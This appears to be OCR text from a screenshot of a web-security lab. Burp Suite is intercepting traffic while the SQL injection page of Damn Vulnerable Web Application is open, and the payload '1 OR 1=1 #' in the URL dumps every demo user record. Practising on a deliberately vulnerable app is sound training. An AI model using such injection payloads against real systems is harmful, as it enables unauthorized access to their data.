 1 2 3 4
13:52
2024-12-10
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Open browser
Time Type Direction Method URL Status code Length
Intercept is on
Messages between Burp's browser and your target servers are held here. This enables you to
analyze and modify these messages, before you forward them.
Learn more Open browser
Event log All issues Memory: 124.3MB
Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1+OR+1%3D1+%23&Submit=S...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 OR 1=1 #
First name: admin
Surname: admin
ID: 1 OR 1=1 #
First name: Gordon
Surname: Brown
ID: 1 OR 1=1 #
First name: Hack
Surname: Me
ID: 1 OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1 #
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7